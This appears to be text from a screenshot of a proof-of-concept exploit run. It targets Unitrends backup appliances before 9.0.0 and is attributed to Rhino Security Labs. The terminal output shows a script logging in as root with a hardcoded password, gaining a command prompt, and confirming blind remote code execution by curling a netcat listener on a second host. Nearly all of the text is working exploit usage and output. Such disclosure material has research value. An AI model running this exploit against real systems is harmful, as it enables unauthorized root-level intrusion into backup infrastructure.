 ➜ 001-Authd RCE via password change ./change_pass_code_exec.py -u https://10.0.0.201 -U
root -P unitrends123
[+] Unitrends <9.0.0 RCE via Password Change Exploit
[+] Created by Dwight H. from Rhino Security Labs
[+] Attempting to login with root:unitrends123
[+] Authentication successful.
[+] Dropping into command prompt. (Note: No return value from command will be returned)
#> curl http://10.0.0.172:8443
Unitrends — nc -l 8443 — nc — 88×39
nc nc ..ots/Unitrends +
➜ Unitrends nc -l 8443
GET / HTTP/1.1
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.21 Basic ECC zlib
/1.2.3 libidn/1.18 libssh2/1.4.2
Host: 10.0.0.172:8443
Accept: */*